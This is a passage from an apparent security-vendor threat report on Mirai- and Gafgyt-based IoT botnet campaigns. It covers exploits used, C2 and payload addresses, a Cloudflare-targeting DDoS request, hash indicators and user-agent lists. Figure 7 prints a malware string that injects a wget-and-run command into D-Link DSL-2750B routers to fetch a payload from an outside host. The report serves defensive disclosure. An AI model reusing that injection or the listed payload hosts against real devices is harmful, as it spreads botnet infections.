|        | Kill scanner threads       |Newer samples from the same server were found to have also incorporated an OS Command Injection exploit against D-Link DSL-2750B devices. These samples use the same attack methods, encryption key and C2 as the samples above, however they source their payload from hxxp://178[.]128.185.250/e.

| rodata:0805ADC4 | rodata:0805ADC4 aGetLoginCgiCli db 'GET /login.cgi?cli=aa%20aa%27;wget%20%s%20-0%20-%3E%20/tmp/r;sh%2'<br>; DATA XREF: exploit socket dlinkdsl+4D1o |
|-----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------|
| rodata:0805ADC4 | db '0/tmp/r%27\$ HTTP/1.1',0Dh,0Ah                                                                                                                  |
| rodata:0805ADC4 | db 'Host: 127.0.0.1:80'.0Dh.0Ah                                                                                                                     |
| rodata:0805ADC4 | db 'Connection: keep-alive',0Dh,0Ah                                                                                                                 |
| rodata:0805ADC4 | db 'Accept-Encoding: gzip, deflate',0Dh,0Ah                                                                                                         |
| rodata:0805ADC4 | db 'Accept: */*',0Dh,0Ah                                                                                                                            |
| rodata:0805ADC4 | db 'User-Agent: Hello, World',0Dh,0Ah                                                                                                               |
| rodata:0805ADC4 | db 'Content-Length: 118',0Dh,0Ah                                                                                                                    |
| rodata:0805ADC4 | db 0Dh.0Ah.0                                                                                                                                        |
| rodata:0805AEA6 | align 4                                                                                                                                             |

*Figure 7: Exploit targeting D-Link DSL-2750B devices used in newer samples of the campaign*

Summary

Table 2 shows a comparative summary of the three campaigns

| Campaign                   | <b>Exploits</b><br><b>Used</b>                                                                                                                                                                                               | <b>Built</b><br>on | Payload source                                             | C <sub>2</sub>       | <b>Config string</b><br>encryption/decryption<br>key                                                             | Also brute<br>forces<br>credentials? |
|----------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|------------------------------------------------------------|----------------------|------------------------------------------------------------------------------------------------------------------|--------------------------------------|
| 1:<br>Evolution<br>of OMNI | All exploits<br>in Table 1                                                                                                                                                                                                   | Mirai              | hxxp://213[.]183.53.120                                    | 213[.]183.53.120     | Two different keys used<br>$-$ 0xBAADF00D,<br>0xDEADBEEF (or the<br>equivalent of a byte-<br>wise XOR with 0x22) | No                                   |
| 2: Okane                   | All exploits<br>in Table 1                                                                                                                                                                                                   | Mirai              | hxxp://46[.]243.189.101/gang/                              | 142[.129.169.83:5888 | 0xDEACFBEF                                                                                                       | Yes                                  |
| 3: Hakai                   | All exploits<br>in Table 1,<br>except<br><b>UPnP</b><br>SOAP<br><b>TelnetD</b><br>Command<br>Execution.<br><b>Newer</b><br>samples<br>also<br>incorporate<br>a D-Link<br>DSL-<br>2750B OS<br>Command<br>Injection<br>exploit | Gafgyt             | hxxp://hakaiboatnet[.]pw/m,<br>hxxp:// 178[.]128.185.250/e | 178[.]128.185.250    | 0xDEDEFFBA                                                                                                       | Yes                                  |

*Table 2: Comparative summary of the attack campaigns*

Gafgyt with a new Layer-7 attack

Layer-7 DDoS attacks targeting specific DDoS protection service vendors are not new and were already observed in the form of the [DvrHelper](https://blog.trendmicro.com/trendlabs-security-intelligence/reigning-king-ip-camera-botnets-challengers/) variant of Mirai.

They have however not been observed used by Gafgyt samples until now. While pivoting on the C2 used by samples of Campaign 1, I came across some Gafgyt samples listening for an additional command called *HTTPCF*.

When this command is received, the bot calls a function called *SendHTTPCloudflare* that does as its name suggests, targeting a URL path used mostly by sites protected by Cloudflare. The earliest samples observed using this attack were from the end of May 2018.

|                             | .rodata:000000000040E038 aSCdnCgiLChkCap db '%s /cdn-cgi/l/chk captcha HTTP/1.1',0Dh,0Ah |
|-----------------------------|------------------------------------------------------------------------------------------|
| .rodata:000000000040E038    | : DATA XREF: SendHTTPCloudflare+CF1o                                                     |
| .rodata:000000000040E038    | db 'Host: %s',0Dh,0Ah                                                                    |
| .rodata:000000000040E038    | db 'User-Agent: %s',0Dh,0Ah                                                              |
| .rodata:000000000040E038    | db 'Connection: close'.0Dh.0Ah                                                           |
| $-111 - 000000000000000000$ | <b>JL ABL ASL A</b>                                                                      |

*Figure 8: URL format targeted by HTTPCF*

Samples use the same IP i.e. 213[.]183.53.120 at port 8013 for C2 communication. They also make use of some unusual User-Agents (UA) as seen in Figure 9. All UAs found in these samples are listed in the appendix|  | [s] .rodata:000000 0000004E   | C  | BlackBerry9700/5.0.0.743 Profile/MIDP-2.1 Configuration/CLDC-1.1 VendorID/100 |
|--|-------------------------------|----|-------------------------------------------------------------------------------|
|  | S' .rodata:000000 0000003D    | C  | BlackBerry7520/4.0.0 Profile/MIDP-2.0 Configuration/CLDC-1.1                  |
|  | ['s'] .rodata:000000 0000001A | C. | Doris/1.15 [en] (Symbian)                                                     |
|  | S .rodata:000000 00000022     | C  | Bunjalloo/0.7.6(Nintendo DS;U;en)                                             |
|  | [s] .rodata:000000 00000021   | C  | PSP (PlayStation Portable): 2.00                                              |
|  | [s] .rodata:000000 0000002F   | C. | Mozilla/4.0 (PSP (PlayStation Portable); 2.00)                                |
|  | [s] .rodata:000000 0000000F   | C  | wii libnup/1.0                                                                |
|  |                               |    |                                                                               |

*Figure 9: Some unusual User Agents found in related Gafgyt samples*

#### Conclusion

The initial rise of botnets targeting embedded systems had brought to light the security risks from millions of Internet-connected devices configured with default credentials.

The evolution of these botnets to the use of multiple exploits, be it IoT Reaper or the campaigns discussed here, shows how attackers can build enormous botnets consisting of different types of devices, all responding to the same C2 server. This is exacerbated by the speed of exploitation in the wild of newly released vulnerabilities and also highlights the need for security vendor reactivity in response to these disclosures, applicable to the subset of these devices that do fall under the protection of security devices. However, the onus is on device manufacturers to ensure their devices are easy to update, and that they deploy the updates in a timely manner. Palo Alto Networks customers benefit from the following protections against these attacks: AutoFocus customers can track these activities using individual exploit tags:

AutoFocus customers can also use the following malware family tags :

- [Gafygt](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Gafgyt)
- [ELFMirai](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ELFMirai)

WildFire detects all related samples with malicious verdicts. All exploits and IPs/URLs involved in these campaigns are blocked through Threat Prevention and PANDB.

Indicators of Compromise

#### **Campaign 1 samples**

000b018848e7fd947e87f1d3b8432faccb3418e0029bde7db8abf82c552bbc63

37e3a07a17a82175c60992f18eaf169e4014915eb90fac5b4704060572cfa60b

3908cc1d8001f926031fbe55ce104448dbc20c9795b7c3cfbd9abe7b789f899d

3b3a66c2c27f5821d5304e22a2a34b044027ffaac327df5263674b4aa25bc901

4c07af1041e0d83437d4b14226204652574b428cd1dbd4bfc7047c13dffc4700

#### **Campaign 1 related URLs/IPs**

213[.]183.53.120

#### **Okane Multi-exploit samples**

00499879c74122881e436fbf701a823d4dc53ff6946e58dd0e5410bad24f3d57

0fa81ebe444cfe7413f90ca116817cdfa3ccfdc41160fcd64032630d30b2d598

11628ac93368228e949d9b7e380a065e58c02626a8fd7896db8c2dec51583d1d

1d6c5a560bbb57695c502b5d642e48fbe6bddc45defdb56fa25bd94ae17e5a14

216492260b8d1342988c1688962dd95a48af8c801afe03c6801ec07d74862e60

264a194bda6aaa51665d5c872237613ac153e67827e7b0bbbe84b4e8e464544c

38736acdf58a418acd778a3203df9e84b4470a71031fe9e6d52170ad3c15e794

39893d4a033fd29faea37d09b4c8cfb9be04ffc19288506551e18d294e96bb2d

49f98a91c95a633a6d7a9a134e3a8e881e12aeede758a4367432ad3cab1c2b28

50473fc0d89fd5ed0a20c96f34c419c5ee66e630fecb88a095283450229a934e509a7cc2335ef667ddc20298a3fae9c9c966be400719343cb59b042d05a98426 5352dc35d97ceb2d9bf58113ee1196daea66cd4a4bce9acba29ee05f4d84170e 55771db22c6305f7fba0b20b19b8537e85a45b80ddbcba1ffe0f6d30ef8697d6 645128d788b5cc1becc2546973e658c03e2ee33116013b84c05904a18044e353 834e675813e517aa0b4b6c65edbb2e8bf141b272f6918b443c69793db365ff3b 893309bc397058d50bba7c5c077bfc7f64956a098e452c63813c074beb8837dc 8b65ac91af993f95b57535e5a71571bbc06fbb37e1bfd47313585dceda345fd9 916cf77c6af335732007fd0c09ec49b8f29053731a062c33a66d65793495dcd5 93fa2bb5a64216d8579a53debcb9b2dade3a0a995c3026b04667fd472e7841a3 9e150ccd410ed8a3a8673e092450bd6dc0f5abc2d7306e2d05b57cfb21d8d4df 9fe586ead4a1b003c023c75467c9b1fcda3414265ea50e060e939a4078c79234 a0d7592cfcd469e10a9ca463780737c76d3e61c5b750345998b18721b3565f0d a36adfa5ecec9ad5429c817de3fbece20d1b526c116d2bfccd9366aabacc2c32 ac7bb0c8bf67186572ee931f86f679e12f6737d8e36936fb40a870dc3aeeee22 b2156ce005eacccabe0ed668bbced761df1da1f1da32e645d344eaa8f075dbb9 b55bea0bf708734491d101f41ecdbb592e69b8ccc053b7dfc33fe3e465c80b9f b72c22efed4b68d52fbc97360c388fc1812d431c208cf35af5bdcc850e8a2e01 bc11fcafe415b1bf74abbeb5189cb72f991bb6dfb01b61f2d96cbb4cfd6d9e2f bd89be28ddecca983cc91835febce818a1f09bda471399b031f99c5278169344 bf94315a9591d77ee2d08823afaeaf7e45133d4af2d3c3ce4086aff371f248d2 c02a7a06f77bad974acd6bc193e1cb7dc73a009317f1044d202593dc3b0a67cf c42bdc0d7bbdf9a74db9233010f2b04ca14e0864119a1c98d6c8a7a63574791c c659709cbea976692e4be58f1f04d99127b55325f404c63525fb9ab575a66b2d c750d1ad0d5f5d7dda2ab8dba33fa49ef1c636905abab364a70db44ab8035ab6 cfd33c0bcb7001c56a8e9438c1a5d6b34c6bdd7a2404c2fe0cdfea00abdf355a d15d46b4d9d826bcf8cb0b43fa1f7e874708db9bb068c3aff27daa7193b51fd7 d2655773f812887da069965ad8113501aeb0a0e26aa27faa9a1469fd510ceb3c dacdf9b548f123482f5ecc2a29d2d156021bdab250a933ace9aee140041b9abb dbdffabc13a70a41188900620569266b5774deb007e0ef6dc63ff16ce72b4595 dcfae13f567ea01c872db539c5d89448ebde2debe46421eccf752d4e20298c58 e0ddec27709ec513886a217009f55994ddf61f58887774d6403ec18d5612d9e6 e8782c38fc7c148be589a3c44f915719378840ddbf709fd48932797609f8daf2 ec1fdb298556406d75506a234562f60ae517569963a317741dd4bd90680fb4ad edf32e6317253a323c4e815485ff4b97c4e0af268be8d78c9c0e48ac87e52e55 f390995777d4cad93854e4030b8bc33d2405c7ddd548da5e00a589b9e7afd722

**Okane related IPs/URLs**

46[.]243.189.101# **Okane Multi-exploit samples fetching payload from 1.1.1.1**

25763b7871c0be5dc9a3ffa4abb4fce308297baf14c0389a70336b429b0c7c39

7bde2df856061806a1a7294b780bfbcf1439ec0f9dbb4d6495c7c0d5873505d5

fca262afd92ec24af4370c664b68f453c3f97f3555ab37178ec80bbaebf7dfa6

# **Okane Multi-exploit samples using attack\_method\_tcpxmas and attack\_method\_std**

0e7d4fa178b78cbfd0eaea910a53c7b933590764b72a93cd54f5823076869ab5

320ed65d955bdde8fb17a35024f7bd978d26c041de1ddcf8a592974f77d82401

5eef17f59d2c3d88d08da8d07dcca13e4225d800fce7a7fed5504e789008dc17

692b3b9ea76447447b11655711cdd22040972b1903749fe49b478ec92cdd4f7a

a0d7592cfcd469e10a9ca463780737c76d3e61c5b750345998b18721b3565f0d

a36adfa5ecec9ad5429c817de3fbece20d1b526c116d2bfccd9366aabacc2c32

c42bdc0d7bbdf9a74db9233010f2b04ca14e0864119a1c98d6c8a7a63574791c

d15d46b4d9d826bcf8cb0b43fa1f7e874708db9bb068c3aff27daa7193b51fd7

#### **Okane sample without exploits using several additional DDoS methods**

| 0ea858e747863f2c94eda3f28167951ad8cafca2cb0be1c247d01a53fb7e56e0 |
|------------------------------------------------------------------|
| be1d722af56ba8a660218a8311c0482c5b2d096ba91485e7d9dfc12a2b8e00b3 |

#### **Hakai samples**

0f5b814308193064bc4ece4266def5c1baecc491117f07650c5117762648d4c5 46625884d4cc5ec9ca32221e90f3c187ef7d713fbabe8e33cad843587c0911e0 721da99e8789cdcb73db87353e2be7b82c9158e2929b9eaa7d5b4660b6d4d1e2 76a2853701ab4a8d989f383857d0d4cb8d6a7df38d543d4cb06a02079acb74c2 7e8280387887f27461f2ed758a401daf49e27342c684f199751391bfb83f438d c959e580c4709c8aa304ffe5b3ab4ccfbdb3327b695cf5f8b4d27591664579f7 d248c1ce41d474de0ea05b34d721271c53a861e06d355e4e6e83a8955c7bbc0a d669388681bb8d17aa2d5ee1f943ae5e8ad8729d88c78ec86b10fe51a4701c43 f05e731a3dca8868af3a05ae4867a39f397e0d54221229c0be74c8a20d00e364

#### **Hakai URLs/IPs**

hakaiboatnet[.]pw

178[.]128.185.250

#### **Gafgyt HTTPCF samples**

1eec1ef48d93106f3f00b4d4868b32a3ca8ca8da9a0852ef81a9e9226206362b

385ba7fcf276fb0b469defac7762908921df820c550e98abadec725f455b76fe

5c797cd7faf5061a75c68cc8f658c7daab94c223f523bfca0a28ba2620b1cd9f

8339dc35688574b33b523234ba76fee56d57b369c9c0292644ec2a0cf798244da5fe23186c95bfa9e5df8b3fb28a1922a1e820b8f51401d9042542e18f9aaec1

c12132f341d19c386a617ff2a607df35648ab6f17106608a575d086fadfe3a04

c159087ee8af27685a6b46b18cb59dfbcff85a165cd308c5d617eb3f8166b328

e949a6429530b8b6876073dc025a0cda0d6311a6dc15fcb72b24a3fe6cb86529

fe0c3682dac042b8cb92e731ace80660d7722782c1c5551ec2a18e747788c73d

#### APPENDIX

#### **User-Agents used by Gafgyt HTTPCF samples**

MOT-L7/08.B7.ACR MIB/2.2.1 Profile/MIDP-2.0 Configuration/CLDC-1.1

Mozilla/5.0 (compatible; Teleca Q7; Brew 3.1.5; U; en) 480X800 LGE VX11000

Mozilla/5.0 (Android; Linux armv7l; rv:9.0) Gecko/20111216 Firefox/9.0 Fennec/9.0

MOT-V300/0B.09.19R MIB/2.2 Profile/MIDP-2.0 Configuration/CLDC-1.0

Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts)

Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/4.0; FDM; MSIECrawler; Media Center PC 5.0)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:5.0) Gecko/20110517 Firefox/5.0 Fennec/5.0

Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10\_5\_7; en-us) AppleWebKit/530.17 (KHTML, like Gecko) Version/4.0 Safari/530.17 Skyfire/2.0

SonyEricssonW800i/R1BD001/SEMC-Browser/4.2 Profile/MIDP-2.0 Configuration/CLDC-1.1

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0; chromeframe/11.0.696.57)

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; uZardWeb/1.0; Server\_JP)

Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/1.0.154.39 Safari/525.19

Mozilla/5.0 (Linux; Android 4.4.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.89 Mobile Safari/537.36

Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36

Mozilla/5.0 (X11; Linux x86\_64; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 10.62

Opera/9.80 (Windows NT 5.1; U;) Presto/2.7.62 Version/11.01

Opera/9.80 (X11; Linux i686; Ubuntu/14.10) Presto/2.12.388 Version/12.16

BlackBerry9700/5.0.0.743 Profile/MIDP-2.1 Configuration/CLDC-1.1 VendorID/100

BlackBerry7520/4.0.0 Profile/MIDP-2.0 Configuration/CLDC-1.1

Doris/1.15 [en] (Symbian)

Bunjalloo/0.7.6(Nintendo DS;U;en)

PSP (PlayStation Portable); 2.00

Mozilla/4.0 (PSP (PlayStation Portable); 2.00)

wii libnup/1.0

Mozilla/5.0 (X11; Linux x86\_64; rv:38.0) Gecko/20100101 Thunderbird/38.2.0 Lightning/4.0.2

Mozilla/5.0 (PLAYSTATION 3; 3.55)

Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko/20090327 Galeon/2.0.7

Mozilla/5.0 (Windows; U; Win 9x 4.90; SG; rv:1.9.2.4) Gecko/20101104 Netscape/9.1.0285

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; MyIE2; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0)

Mozilla/5.0 (Windows; U; Windows NT 6.1; cs; rv:1.9.2.6) Gecko/20100628 myibrow/4alpha2